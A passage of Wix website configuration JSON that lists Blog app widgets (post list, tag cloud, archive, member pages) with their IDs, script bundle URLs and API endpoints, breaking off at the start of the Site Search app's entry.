"refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/RelatedPosts","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"mpaNavigation":"ALLOWED","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/RelatedPostsViewerWidgetNoCss.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/RelatedPostsViewerWidget.bundle.min.js","ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPAWidget","componentType":"blog.RelatedPosts_legacy","ooiInEditor":true,"mpaCompatible":true},"tpaWidgetId":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9","default":false},"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/CategoryMenu","widgetId":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/CategoryMenu","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"mpaNavigation":"ALLOWED","viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/CategoryMenuViewerWidgetNoCss.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/CategoryMenuViewerWidget.bundle.min.js","controllerUrlTemplate":"","cssPerBreakpoint":true,"ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPAWidget","componentType":"blog.CategoryMenu_legacy","builderConfigUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/CategoryMenu.builder.bundle.min.js","ooiInEditor":true,"mpaCompatible":true},"tpaWidgetId":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","default":false},"5940091f-797c-4e86-9c57-73fcfd87425f":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"5940091f-797c-4e86-9c57-73fcfd87425f","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"prihd","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"e5520a99-1725-4b88-a85f-c439916890c8":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"e5520a99-1725-4b88-a85f-c439916890c8","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"dqjva","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"1b5b448c-a39f-4515-9445-c6b4ceace1c2":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"1b5b448c-a39f-4515-9445-c6b4ceace1c2","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"nz8hi","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"68a2d745-328b-475d-9e36-661f678daa31":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"68a2d745-328b-475d-9e36-661f678daa31","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"e9hqn","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"5e123a45-f3aa-4157-a47a-e58d8cb246eb":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"5e123a45-f3aa-4157-a47a-e58d8cb246eb","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"e3jvn","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"c0a125b8-2311-451e-99c5-89b6bba02b22":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/TagCloud","widgetId":"c0a125b8-2311-451e-99c5-89b6bba02b22","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/TagCloud","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"mpaNavigation":"ALLOWED","viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/TagCloudViewerWidgetNoCss.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/TagCloudViewerWidget.bundle.min.js","controllerUrlTemplate":"","cssPerBreakpoint":true,"ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPAWidget","componentType":"blog.TagCloud_legacy","builderConfigUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/TagCloud.builder.bundle.min.js","ooiInEditor":true,"mpaCompatible":true},"tpaWidgetId":"c0a125b8-2311-451e-99c5-89b6bba02b22","default":false},"b27ea74b-1c6f-4bdb-bda7-8242323ba20b":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"b27ea74b-1c6f-4bdb-bda7-8242323ba20b","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"gcv5t","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"25ab36f9-f8bd-4799-a887-f10b6822fc2e":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"25ab36f9-f8bd-4799-a887-f10b6822fc2e","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"ghrxf","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[\"5fdc6c03-080d-4872-b567-24146c82fae5\",\"2d4ed2d3-75f8-4942-9787-71e3d182e256\",\"7466726a-84cf-41c8-be6b-1694445dc539\",\"68a2d745-328b-475d-9e36-661f678daa31\",\"f43a5e97-d70d-4906-a56e-45fdfc0f5bb7\",\"d134b0c9-8085-415a-9479-b555374ba958\",\"75eefde7-6159-4e4c-aafd-2aaf5a27ebbd\",\"ce8e832b-c34f-4b80-b2a6-6cfd6d573751\",\"b27ea74b-1c6f-4bdb-bda7-8242323ba20b\",\"ea40bb32-ddfc-4f68-a163-477bd0e97c8e\",\"763aa9a8-0531-426f-a4b1-61a7291ce292\",\"bc7fa914-015b-4c32-a323-e5472563a798\",\"7183995a-bf0b-4a2f-a9b4-a1b7ef96b6fa\",\"1b5b448c-a39f-4515-9445-c6b4ceace1c2\",\"26858b64-aad8-42ab-8c63-f19009198c7b\",\"5940091f-797c-4e86-9c57-73fcfd87425f\",\"e5520a99-1725-4b88-a85f-c439916890c8\",\"0cc51cdc-4a4f-4054-9284-6cfb0dc5a22a\",\"5e123a45-f3aa-4157-a47a-e58d8cb246eb\"]}"}},"default":false},"14f26109-514f-f9a8-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-likes-page","widgetId":"14f26109-514f-f9a8-9b3c-4d21861fe58f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/member-likes-page","appPage":{"id":"member-likes-page","name":"Blog Likes","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":4,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"refType":"wysiwyg.viewer.components.tpapps.TPASection","componentType":"blog.BlogLikes_legacy","linkable":true,"mpaCompatible":true},"default":false},"76359954-edd4-4c46-ad14-a7c5e65cc30c":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"76359954-edd4-4c46-ad14-a7c5e65cc30c","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"liy9s","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":{}}},"default":false},"14e5b39b-6d47-99c3-3ee5-cee1c2574c89":{"widgetUrl":"https:\/\/social-blog.wix.com\/custom-feed-widget","widgetId":"14e5b39b-6d47-99c3-3ee5-cee1c2574c89","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/custom-feed-widget","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"refType":"wysiwyg.viewer.components.tpapps.TPAWidget","componentType":"blog.CustomFeed_legacy"},"tpaWidgetId":"custom-feed-widget","default":false},"26858b64-aad8-42ab-8c63-f19009198c7b":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"26858b64-aad8-42ab-8c63-f19009198c7b","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"eii64","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"129259f6-06e4-42a3-9877-81a1fa9de95c":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"129259f6-06e4-42a3-9877-81a1fa9de95c","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"u61rq","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":{}}},"default":false},"d134b0c9-8085-415a-9479-b555374ba958":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"d134b0c9-8085-415a-9479-b555374ba958","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"pzdqd","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"1515a9e7-b579-fbbb-43fc-0e3051c14803":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/RssButton","widgetId":"1515a9e7-b579-fbbb-43fc-0e3051c14803","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/RssButton","published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"mpaNavigation":"ALLOWED","viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/RssButtonViewerWidgetNoCss.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/RssButtonViewerWidget.bundle.min.js","cssPerBreakpoint":true,"ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPAWidget","componentType":"blog.RSSButton_legacy","ooiInEditor":true,"mpaCompatible":true},"tpaWidgetId":"rss-feed-widget","default":false},"2f3d2c69-2bc4-4519-bd72-0a63dd92577f":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/Archive","widgetId":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/Archive","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/ArchiveViewerWidgetNoCss.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/ArchiveViewerWidget.bundle.min.js","controllerUrlTemplate":"","cssPerBreakpoint":true,"ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPAWidget","componentType":"blog.Archive_legacy","builderConfigUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/Archive.builder.bundle.min.js","ooiInEditor":true},"tpaWidgetId":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","default":false},"75eefde7-6159-4e4c-aafd-2aaf5a27ebbd":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"75eefde7-6159-4e4c-aafd-2aaf5a27ebbd","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"yrjyo","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"211b5287-14e2-4690-bb71-525908938c81":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/Post","widgetId":"211b5287-14e2-4690-bb71-525908938c81","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/Post","appPage":{"id":"post","name":"Post","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":6,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"iframeWithPlatform":true,"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostViewerWidget.bundle.min.js","useSsrSeo":true,"subPages":[{"key":"wix.blog.sub_pages.post","enumerable":true}],"linkable":true,"mpaNavigation":"ALLOWED","viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostViewerWidgetNoCss.bundle.min.js","controllerUrlTemplate":"","cssPerBreakpoint":true,"ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPAMultiSection","componentType":"blog.Post_legacy","builderConfigUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/Post.builder.bundle.min.js","ooiInEditor":true,"chunkLoadingGlobal":"webpackJsonp__wix_communities_blog_ooi","isLoadable":true,"shouldLoadServerZip":true,"mpaCompatible":true},"default":false},"478911c3-de0c-469e-90e3-304f2f8cd6a7":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/PostTitle","widgetId":"478911c3-de0c-469e-90e3-304f2f8cd6a7","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/PostTitle","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostTitleViewerWidgetNoCss.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostTitleViewerWidget.bundle.min.js","ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPAWidget","componentType":"blog.PostTitle_legacy"},"tpaWidgetId":"478911c3-de0c-469e-90e3-304f2f8cd6a7","default":false},"f43a5e97-d70d-4906-a56e-45fdfc0f5bb7":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"f43a5e97-d70d-4906-a56e-45fdfc0f5bb7","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"wzdp6","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"ce8e832b-c34f-4b80-b2a6-6cfd6d573751":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"ce8e832b-c34f-4b80-b2a6-6cfd6d573751","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"y3apm","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"0cc51cdc-4a4f-4054-9284-6cfb0dc5a22a":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"0cc51cdc-4a4f-4054-9284-6cfb0dc5a22a","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"bu1xw","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"813eb645-c6bd-4870-906d-694f30869fd9":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/PostList","widgetId":"813eb645-c6bd-4870-906d-694f30869fd9","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/PostList","published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"mpaNavigation":"ALLOWED","viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostListViewerWidgetNoCss.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostListViewerWidget.bundle.min.js","controllerUrlTemplate":"","ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPAWidget","componentType":"blog.PostList_legacy","builderConfigUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostList.builder.bundle.min.js","ooiInEditor":true,"mpaCompatible":true},"tpaWidgetId":"813eb645-c6bd-4870-906d-694f30869fd9","default":false},"bc7fa914-015b-4c32-a323-e5472563a798":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"bc7fa914-015b-4c32-a323-e5472563a798","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"pz2i2","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"7466726a-84cf-41c8-be6b-1694445dc539":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"7466726a-84cf-41c8-be6b-1694445dc539","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"e25z0","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","relatedArtifact":"communities-blog-ooi","nestedWidgets":"{\"internal\":[]}"}},"default":false},"14f260e4-ea13-f861-b0ba-4577df99b961":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-drafts-page","widgetId":"14f260e4-ea13-f861-b0ba-4577df99b961","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/member-drafts-page","appPage":{"id":"member-drafts-page","name":"My Drafts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":2,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"refType":"wysiwyg.viewer.components.tpapps.TPASection","componentType":"blog.MyDrafts_legacy","linkable":true},"default":false},"091d05b7-f44d-4a76-9163-0c7ed5312769":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"091d05b7-f44d-4a76-9163-0c7ed5312769","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"b0z74","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":{}}},"default":false},"763aa9a8-0531-426f-a4b1-61a7291ce292":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"763aa9a8-0531-426f-a4b1-61a7291ce292","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"h77jn","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[\"2d4ed2d3-75f8-4942-9787-71e3d182e256\",\"b27ea74b-1c6f-4bdb-bda7-8242323ba20b\",\"f43a5e97-d70d-4906-a56e-45fdfc0f5bb7\",\"d134b0c9-8085-415a-9479-b555374ba958\",\"75eefde7-6159-4e4c-aafd-2aaf5a27ebbd\",\"ce8e832b-c34f-4b80-b2a6-6cfd6d573751\"]}"}},"default":false},"e5a2773b-0e6b-4cbb-a012-3b4a69e92046":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/MyPosts","widgetId":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/MyPosts","appPage":{"id":"My Posts","name":"My Posts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"linkable":true,"mpaNavigation":"ALLOWED","viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/MyPostsViewerWidgetNoCss.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/MyPostsViewerWidget.bundle.min.js","ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPAMultiSection","componentType":"blog.MyPosts_legacy","builderConfigUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/MyPosts.builder.bundle.min.js","ooiInEditor":true,"mpaCompatible":true},"tpaWidgetId":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046","default":false},"14f26118-b65b-b1c1-b6db-34d5da9dd623":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-posts-page","widgetId":"14f26118-b65b-b1c1-b6db-34d5da9dd623","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/member-posts-page","appPage":{"id":"member-posts-page","name":"Blog Posts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":5,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":false,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"refType":"wysiwyg.viewer.components.tpapps.TPASection","componentType":"blog.BlogPosts_legacy","linkable":true},"default":false}},"appDefinitionName":"Wix Blog","appFields":{"platform":{"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/viewerScript.bundle.min.js","editorScriptUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/editorScript.bundle.min.js","baseUrls":{"mediaImageHost":"static.wixstatic.com","staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/","duplexerUrl":"duplexer.wix.com","apiBaseUrlClient":"\/_api\/communities-blog-node-api","translationsBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-translations\/1.4450.0\/","siteAssets":"{urlTemplate: {siteAssets}?siteId=f2343010-d1f3-4080-a98e-3d82976a671d&metaSiteId=2b9fa616-1dde-46d3-a1a3-d715ebc1d57d&siteRevision=1335","apiPlatformizedBaseUrl":"https:\/\/www.wix.com\/_api\/communities-blog-api-web","mediaVideoHost":"video.wixstatic.com","apiPlatformizedBaseUrlClient":"\/_api\/communities-blog-api-web","apiBaseUrl":"https:\/\/apps.wix.com\/_api\/communities-blog-node-api","apiExperimentsBaseUrlClient":"\/_api\/wix-laboratory-server","blocks_devSiteUrl":"https:\/\/zanass1.editorx.io\/2w5loeiwuf2frneevn6m","blocks_widgetManifestsUrl":"\/manifests\/14bcded7-0066-7c35-14d7-466cb3f09103\/1335\/manifests.json","useArchiveWidgetAdapter":"false","disableDuplexerForInstanceIds":"671e6bcb-a0a9-4ae0-98f2-f81a607bf167","provisioningModalUrl":"https:\/\/www.wix.com\/_partials\/communities-blog-provisioning-modal\/1.1107.0\/modal.html","apiAggregatorBaseUrl":"\/blog-frontend-adapter-public","apiPaywallBaseUrl":"\/_api\/paywall-server","categoryLabel":"false"},"margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"migratedToNewPlatformApi":true,"height":{"desktop":{},"tablet":{},"mobile":{}},"editorTranslationUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.2252.0\/assets\/locales\/messages_%7B%7Blng%7D%7D.json","docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"},"tablet":{},"mobile":{}},"errorReporting":{"url":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643"},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{"url":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643"}},"studio":{"siteHeaderUrl":"ae7beb322e32912fccc688a488a3de89_r3.json","wixCodeGridId":"21056c2c-144a-488f-912d-5fb0e1262beb","wixCodeInstanceId":"c520f32b-7cd2-44bd-a087-e5c72fd7af4c"}},"appConfig":{"siteConfig":{"siteStructureApi":"wixArtifactId:com.wixpress.npm.communities-blog-node-api"}},"excludeFromAutoRevoke":true,"permissionsEnforced":false,"blocksPermissionsEnforced":false,"isStandalone":true,"semanticVersion":"^0.5053.0","installedVersion":"^0.0.0"},"isWixTPA":true},"1484cb44-49cd-5b39-9681-75188ab429de":{"applicationId":3835,"widgets":{"44c66af6-4d25-485a-ad9d-385f5460deef":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/search-app\/1.3958.0\/SearchResults","widgetId":"44c66af6-4d25-485a-ad9d-385f5460deef","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/search-app\/1.3958.0\/SearchResults","appPage":{"id":"search_results","name":"Search Results","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"componentUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3958.0\/SearchResultsViewerWidget.bundle.min.js","mobileSettingsEnabled":true,"linkable":true,"mpaNavigation":"ALLOWED","viewer":{"errorReporting":{"url":""}},"controllerUrlTemplate":"","cssPerBreakpoint":true,"isLoadable":true,"ssrCacheExcluded":"true","refType":"wysiwyg.viewer.components.tpapps.TPASection","componentType":"wixSiteSearch.SearchResults_legacy","ooiInEditor":true,"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3958.0\/SearchResultsViewerWidgetNoCss.bundle.min.js"},"default":true}},"appDefinitionName":"Wix Site 